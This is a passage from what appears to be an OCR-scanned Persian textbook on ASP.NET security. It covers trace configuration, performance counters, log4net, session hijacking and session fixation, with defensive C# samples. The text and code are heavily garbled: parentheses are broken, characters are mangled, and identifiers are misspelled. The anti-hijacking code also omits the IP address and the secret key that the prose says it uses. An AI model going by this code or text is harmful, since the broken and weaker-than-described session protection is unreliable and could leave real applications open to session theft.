

پیکربندی این امکان شما باید پیکربندی عنصر ردیابی، آنگونه که در زیر نشان داده شده است را به config.web اضافه کنید.

*<system.web>*

*.... <trace*

*enabled = "true" localOnly = "true" pageOutput = "false" traceMode = "SortByTime" requestLimit = "25" mostRecent = "true" / > </system.web>*

وقتی که فعال شود، بارگذاری **axd.trace** لیستی از درخواستها را نمایش میدهد و به شما این امکان را میدهد که جزییات هر درخواست را ببینید.

**هشدار**: هیچگاه صفت **localOnly** را در کارگزار عملیاتی برابر **false** قرار ندهید. بسیاری از اسکنرهای آسیبپذیری به دنبال یک صفحهی فعال **axd**.**trace** میگردند که میتواند اطالعات زیادی درباره برنامهی شما و پیکربندیهای داخلی کارگزار شما بدهد. **7-4-4 استفاده از شمارنده های کارایی** یک روش استاندارد ویندوز برای نظارت بر برنامه و کارایی عملکرد **ناظر کارایی <sup>1</sup>** است .ویندوز، NET.ASP و دیگر برنامه ها با مجموعهای بزرگ از ش<sub>م</sub>ل<sub>ه</sub>نده ها هستند که شما میتوانید برای نظارت برASP.NET کامپیوتر و برنامه های آن به کار ببرید .شکل زیر ناظر کارایی رادر حال اجرا در ویندوز 2003 نشان می دهد.<br>جز<sup>ال می</sup> است



شکل ۷-۴: ناظر کارایی در ویندوز ۲۰۰۳

شما میتوانید شمارنده های کارایی برای برنامه خود ایجاد کنید و مقادیر آنها را در کد برنامه تنظیم کنید؛ مانند رویدادهای ویندوز، شما باید رده های شمارنده کارایی خود را قبل از افزودن شمارنده ها اضافه کنید. دو نوع از رایجترین انواع شمارنده های کارایی، مقادیر مطلق (مثلامثلاً تعداد ورودهای ناموفق) و نسبی در یک بازهی زمانی (مثلاً درخواستها در ثانیه) هستند.

ویژوال استودیو یک روش ساده برای افزودن رده های شمارنده های کارایی در یک محیط تولید فراهم میکند.<br>. ابتدا **Explorer Server** را در ویژوال استودیو باز کنید. ماشینی را که میخواهید روی آن شمارنده ها را ایجاد کنید باز کنید و روی درخت **Counters Performance** کلیک راست کنید و ایجاد رده ٔ جدید را انتخاب کنید. از شما یک نام رده، یک شرح و حداقل یک شمارنده برای افزودن به رده پرسیده میشود؛ مانند رویدادهای وین<del>د</del>وز فقط مدیران میتوانند شمارنده های کارایی و رده ها را ایجاد کنند. شما میتوانید رده ها و شمارنده ها را با استفاده از کد برنامه هم ایجاد کنید که در مثال زیر نشان داده شمه است:<br>.

*string counterCategory = "SecuringASPNet"; if (!PerformanceCounterCategory.Exists)counterCategory() { PerformanceCounterCategory.Create(counterCategory, "My category description/Help", PerformanceCounterCategoryType.SingleInstance, "CounterName", "Counter Description/Help"); }* یک اشکال شمارنده های کارایی این است که امکان افزودن یک شمارنده به یک ردهی موجود از طریق کد برنامه وجود ندارد. برای ایجاد چندین شمارنده، هنگام ایجاد رده، شما باید یک **CounterCreationDataCollection** بسازید. با استفاده از این مجموعه شما میتوانید نوع هر شمارنده را مشخص کنید. امکانی که روش ایجاد ساده به شما نمیدهد:

*string counterCategory = "SecuringASPNet"; if (!PerformanceCounterCategory.Exists(counterCategory))* *{ CounterCreationDataCollection counterCreationDataCollection = new CounterCreationDataCollection(); counterCreationDataCollection.Add) new CounterCreationData)"BadGuysFound", "Total number of bad guys detected", PerformanceCounterType.NumberOfItems32)*

*(; counterCreationDataCollection.Add(new CounterCreationData)"BadGuysFoundPerSecond", "How many bad guys have been detected", PerformanceCounterType.RateOfCountsPerSecond32( );*

*PerformanceCounterCategory.Create(counterCategory, "My category description/Help", PerformanceCounterCategoryType.SingleInstance, counterCreationDataCollection);* }

اگر شما در حال نوشتن یک نصب کننده برای برنامه خود هستید، شما میتوانید یک مولفهی نصبکننده را از **PerformanceCounterInstaller** مشتق کنید و سپس یا از **InstallUtil** در چارچوب )دات نت استفاده کنید یا از آن به عنوان یک عمل سفارشی در بستهی نصبکننده مایکروسافت 1 )**MSI** )استفاده کنید.

*[RunInstaller(true)] public class CountersInstaller: PerformanceCounterInstaller { public CountersInstaller()*

*{*

*this.CategoryName = "SecuringASPNet"; Counters.Add(new CounterCreationData("BadGuysFound", "Total number of bad guys detected",*

*PerformanceCounterType.NumberOfItems32)*

*(; Counters.Add) new CounterCreationData("BadGuysFoundPerSecond", "How many bad guys have been detected",*

*PerformanceCounterType.RateOfCountsPerSecond32)*

 $\langle$ );

تفاوت کوچکی بین چگونگی استفاده از هر نوع شمارنده وجود دارد. برای دسترسی به یک شمارنده، شما باید یک نمونه از کالس **PerformanceCounter** بسازید و نام رده و شمارنده را به آن رد کنید. یک شمارنده مطلق )مثل **badGuysFound** در مثال زیر( را میتوان به یک مقدار خاص تنظیم کرد. شمارنده هایی که شامل زمان میشوند (مثل badGuysFoundPerSecond در مثلا زیر) ,ا فقط میتوان ا<del>ف</del>زایش یا کاهش داد.

*PerformanceCounter badGuysFound =*

*new PerformanceCounter("SecuringASPNet",*

*"BadGuysFound", false);*

*PerformanceCounter badGuysFoundPerSecond = new PerformanceCounter("SecuringASPNet", "BadGuysFoundPerSecound", false);*

*badGuysFound.Increment(); badGuysFoundPerSecond.IncrementBy(1);*

وقتی شما یک رده شمارنده ایجاد میکنید، میتوانید مشخص کنید که این رده تک نمونه ای یا چندنمونه ای باشد. برای رده های چندنمونه ای، وقتی شما یک شمارنده را برای مشاهده در ناظر کارایی انتخاب میکنید، شما میتوانید یک نمونه از شمارنده را انتخاب کنید. وقتی از چنین شمارنده هایی استفاده میکنید، شما باید یک نام نمونه هم مشخص کنید که در مثال زیر نشان داده شده است:

*PerformanceCounter badGuysFoundPerSecond = new PerformanceCounter("SecuringASPNet", "BadGuysFoundPerSecound", "My Instance Name", false);*

**7-4-5 استفاده از چارچوبهای ثبت** ثبت رویداد و شمارنده های کارایی برای همه قابل استفاده نیستند چون برای پیکربندی آنها نیاز به دسترسیهای مدیریتی است. یک روش رایج دیگر ثبت رویدادها در پایگاه داده است. چندین کتابخانه برای این کار وجود دارد از جمله چارچوب نظارت بر سالمت 1 **NET.ASP**، بلوک برنامه ثبت کتابخانه سازمانی 2 مایکروسافت و **net4log**. عموماً چارچوبهای ثبت مجموعهای از اهداف (شامل ثبت رویدادهای ویندوز، فایلهارا ایمیلها و پایگاه های داده) را به عنوان خروجی ارایه میدهند. همچنین به برنامهنویس امکان ایجاد اهداف جدید را در صورت لزوم میدهند. یک چارچوب آماده ممکن است انعطافپذیری موردنیاز شما برای ثبت در یک محیط محدود را فراهم کند. .کنید دریافت <http://logging.apache.org/log4net/> آدرس از را **log4net** میتوانید شما برای استفاده از **net4log** بسته ٔ نصب را دریافت و از حالت فشرده خارج کنید. یک ارجاع به اسمبلی **net4log** به پروژه خود اضافه کنید. گام بعدی ایجاد یک فایل پیکربندی برای **net4log** است که تعریف میکند چه چیزی ثبت شود و چگونه ثبت شود. **net4log** پنج سطح پیام را پشتیبانی میکند: عیب یابی، اطالعات، هشدار، خطا و

مهلک. برای ثبت یک پیام در سطح اطالعات شما تابع ()**Info**.**log** را فراخوانی میکنید. برای ثبت یک پیام سطح هشدار تابع ()**Warn**.**log** را فراخوانی میکنید و به همین صورت برای بقیه سطوح اقدام میکنید.

مقدار **Threshold** در فایل پیکربندی برای کنترل اینکه کدام نوع پیامها به مقاصد ثبت فرستاده شوند، به کار میرودًا:

> ➢ یک سطح آستانه **All** یا **Debug** همه نوع پیامی را ثبت میکند. ➢ یک سطح آستانه **Info** پیامهای اطالعات، هشدار، خطا و مهلک را ثبت میکند. ➢ یک سطح آستانه **Warn** فقط پیامهای هشدار، خطا و مهلک را ثبت میکند.

با استفاده از سطح آستانه مناسب، شما میتوانید خروجی ثبت را بدون نیاز به حذف دستورات ثبت از کدتان تنظیم کنید. وب سایت log4net جزییات و مثالی های بیشتری از نحوه استفاده ان دارد.

- **7-5 مدیریت نشست**
- **7-5-1 سرقت نشست در NET.ASP**

ربودن نشست یک اصطالح جمعی مورد استفاده برای توصیف روشهایی است که اجازه میدهد یک کارخواه به جعل هویت دیگری بپردازد، در نتیجه کارخواه مهاجم همان دسترسیهای <sup>ل</sup>کارخُوَ وهدف را دارد. قانون کلی این چنین است: هرچیزی که در سراسر شبکه روی پروتکل HTTP میرود، امن نیست )به جزآن که رمزگذاری شده و در راه خاصی استفاده شود.(

اولین روش واضح برای محافظت از سایت خود دربرابر حمالت سرقت نشست این است که در همه زمانها SSL را اجباری کنیم. این کار امنیت را در تمامی زمانها فراهم میآورد اما متاسفانه یک هزینه دارد. مهمترین مشکل این روش این است که به برخی سطوح سربار با توجه به SSL رمزنگاری، نیاز خواهد داشت و این به شدت وابسته به سخت افزار کارگزار، نرم افزار کارگزار، تعداد کاربران سایت، طول نشست و غیره است.

به دلیل نگرانی باال، اکثر وبسایتهای امروزه از SSL تنها برای صفحه ورود استفاده میکنند. با انجام این کار آنها مطمئن میشوند که اعتبارنامه ورود کاربر به صورت امن به کارگزار منتقل میشود، بنابراین هیچ راهی نیست که کاربر مخرب بتواند این اطالعات را به دست آورد. معموالا بعد از اینکه کارگزار احراز هویت کاربر را انجام داد، موضوع مهم کوکی احراز هویت است، چراکه این کوکی برای شناختن کاربر در تمام درخواستهای بعدی مورد استفاده قرار میگیرد. بدترین حالت این است که کوکی احراز هویت به صورت غیرایمن به عنوان مثال تحت http منتقل شود و در نتیچه به شدت آسیب پذیر میشوند.<br>کلمیسیم



شکل 5-7 مراحل انجام یک حمله ٔ سرقت نشست را نشان میدهد. این مراحل به شرح زیر هستند:

➢ انتقال اعتبار )با فرض اتصال http ایمن(

➢ تایید اعتبار. کارگزار وب یک کوکی احراز هویت صادر میکند )با فرض اتصال https ایمن( ➢ درخواست داده تحت http. کوکی احراز هویت نیز منتقل میشود.

**PS** 

- ➢ پاس داده تحت http.
- ➢ هکر تمام داده ها که تحت http یعنی در نقاط 3 و 4 منتقل میشود، میگیرد. این شامل کوکی احراز هویت میشود که کارگزار وب صادر کرده است. ➢ هکر با استفاده از کوکی احراز هویت گرفته شده یک درخواست ارسال میکند. ➢ کارگزار وب کوکی احراز هویت را اعتبارسنجی میکند. در اینجا کارگزار وب تفاوتی بین هکر و قربانی تشخیص نمیدهد.
	- **session Hijacking حمله 7-5-2**

یکی از قدیمی ترین حملاتی که به برنامه های وبو صورت Session Hijacking (سرقت Session) است. برای آشنایی با این نوع حمله بهتر است که کمی $\check{\otimes}_{\mathscr{C}}$ مورم نحوه $\check{\circ}$  هندل کردن Session ها در ASP.NET پرداخته شود. Session برای نگهداری داده هایی به کار میرد که برای هر کاربر منحصر به فرد هستند؛ مثال نمایش نام کاربر پس از الگین، در تمامی صفحات سایت. Session در حافظه ٔ سرور نگهداری میشود. NET.ASP برای اینکه بتواند تشخیص دهد که هر Session متعلق به کدام کاربر است، مشخصه ای یکتا برای هر Session ایجاد می کند و این مشخصه رو در یک کوکی با نام SessionID\_NET.SP قرار میدهد. با ایجاد هر درخواست به سرور، NET.ASP مشخصه ٔ موجود در این کوکی رو بررسی می کند و از این طریق متوجه میشود که کدام Session در حافظه ٔ سرور متعلق به کاربر است. به این مشخصه ٔ یکتا ID Session گفته میشود. پر واضح است که اگر کوکی ها در مرورگر کاربر غیر فعال باشند، استفاده از Session عمال کاربردی ندارد. به طور خالصه اگر فردی بتواند این کوکی رو به سرقت ببرد، به راحتی می تواند خودش رو صاحب Session شما معرفی کند.



- 1( حدس زدن ID Session
- 2( سرقت کوکی حاوی ID Session

حدس زدن ID Session: این مورد به ندرت اتفاق می افتد چون NET.ASP به طور خودکار این ID رو تولید می کند و اعدادی که تولید میشن 120 بیتی و کامال راندوم هستند. البته میشود تولید این ID ها رو خودتون با استفاده از کالس SessionIDManager بر عهده بگیرید اما این کار اصال پیشنهاد نمیشود. فرضا اگر روال شما برای اختصاص SessionID یک عدد تصاعدی مثل فیلدهای از نوع AutoNumber در Sever SQL باشد، فرد مهاجم میتواند با بررسی چند باره $\stackrel{<}{\sim}$  محتویات کوکی ذکر شده، از این روش مطلع شود.<br>استان کشور های سرقت کوکی حاوی ID Session: در مورد سرقت کوکی XSS می تواند یکی از روش هایی باشد که منجر به سر<br>سرقت کوکی ها میشود.<br>سرقت کوکی ها میشود. <sup>7</sup>-5-2-<sup>1</sup> راهکار مقابله به *Hijacking Session* راهکاری که میشود استفاده کرد، "منحصر بهای تَر کردن" Session ID است. بدین شکل که برخی مشخصه های کاربر همانند IP و Agent User رو همراه با یک کلید رمز و خود SessionID به یک الگوریتم Hash همانند 1HMACSHA که یک کلید رو برای رمزنگاری می پذیرد داد و رشته ٔ رمزنگاری شده را به انتهای SessionID اضافه کرد. فرایند فوق رو به راحتی میشود از طریق یک HttpModule پیاده سازی کرد. روال EndRequest مکان خوبی برای الحاق مشخصه ٔ به دست آمده به انتهای SessionID است. روال BeginRequest نیز می تواند برای بررسی صحت این مشخصه استفاده بشود. در زیر کد مربوط به اضافه کردن address IP و BrowserVersionو Platform Browser به انتهای SessionID در asax.Global آمده است: Cheeles

ابتدا address IP و BrowserVersionو Platform Browser را گرفته و آن را هش کرده.

*private string GenerateHashKey() { StringBuilder myStr = new StringBuilder(); myStr.Append(Request.Browser.Browser);*

```
myStr.Append(Request.Browser.Platform);
myStr.Append(Request.Browser.MajorVersion);
myStr.Append(Request.Browser.MinorVersion);
SHA1 sha = new SHA1CryptoServiceProvider();
byte[] hashdata = sha.ComputeHash(Encoding.UTF8.GetBytes(myStr.ToString()));
return Convert.ToBase64String(hashdata);
}
protected void Application_BeginRequest(object sender, EventArgs e)
{
if (Request.Cookies["ASP.NET_SessionId"] != null && Request.Cookies["ASP.NET_SessionId"].Value 
!= null)
{
string newSessionID = Request.Cookies["ASP.NET_SessionID"].Value;
if (newSessionID.Length <= 24)
{
Response.Cookies["TriedTohack"].Value = "True";
throw new HttpException("Invalid Request");
}
if (GenerateHashKey() != newSessionID.Substring(24))
{
Response.Cookies["TriedTohack"].Value = "True";
throw new HttpException("Invalid Request");
}
Request.Cookies["ASP.NET_SessionId"].Value =
Request.Cookies["ASP.NET_SessionId"].Value.Substring(0, 24);
}
}
protected void Application_EndRequest(object sender, EventArgs e)
{
```

```
\mathbf{r} \cdot \mathbf{r}
```
*if (Response.Cookies["ASP.NET\_SessionId"] != null)*

*Response.Cookies["ASP.NET\_SessionId"].Value = Request.Cookies["ASP.NET\_SessionId"].Value + GenerateHashKey();*

*}*

*{*

*}*

و در نهایت برای بستن کامل Sessionاز کد زیر استفاده کنید:<br>از اصل

*Session.Abandon();*

*Response.Cookies["ASP.NET\_SessionId"].Expires = DateTime.Now.AddDays(-30);*

**7-5-3 تثبیت نشست در Net.Asp** تثبیت نشست یک حمله خاص درمقابل نشست است که به مهاجم اجازه میدهد تا نشست قربانی را به دست آورد. حمله با مراجعه مهاجم به وبسایت هدف و ایجاد یک نشست معتبر شروع میشود. یک نشست به طور معمول ازطریق یکی از دو راه زیر ایجاد میگردد: زمانی که برنامه یک کوکی حاوی شنناس*لوفا*نشست ارایه میکند و یا به یک کاربریک URL شامل شناسه نشست ارایه میشود. مهاجم، پس از تثبیت در نشست، قربانی را به استفاده از این شناسه نشست ترغیب میکند. دراین نقطه مهاجم<br>همان به و قربانی از یک شناسه نشست مشترک استفاده میکنند. از این پس هر زمان که اطالعاتی در این نشست تثبیت شده ذخیره شود، هم برای تصمیمگیری قربانی هم برای نمایش اطالعاتی که تنها باید قربانی مشاهده کند، استفاده شود، این اطالعات میتواند توسط مهاجم نیز دیده و استفاده شود.

به این معنی است که قربانی باید قبل از اینکه مهاجم بتواند از نشست استفاده کند، نشست را تحت تاثیر قرار دهد. به عنوان مثال، فرض کنید یک پرچم در نشست ذخیره شده که برای مشخص کردن کاربر تصدیق شده به کار میرود و همچنین کلید پایگاهداده مورد استفاده برای استخراج اطالعات کاربر نیز در نشست ذخیره شده است. بعد از آن مهاجم منتظر میماند تا قربانی احراز هویت شده و بخشهایی از سایت که به طور معمولی قابل مشاهده نیست را بازدید کند. تا زمانی که مهاجم و قربانی سطح مجوز یکسانی دارند، مثلاتصمیم برای اجازه دسترسی و مشاهده اطلاعات کا<sub>لاب</sub> که توسط اطلاعات ذخیره شده در نشست کنترل میشده؛ هر انچه که قربانی میبیند،

مهاجم نیز مشاهده میکند.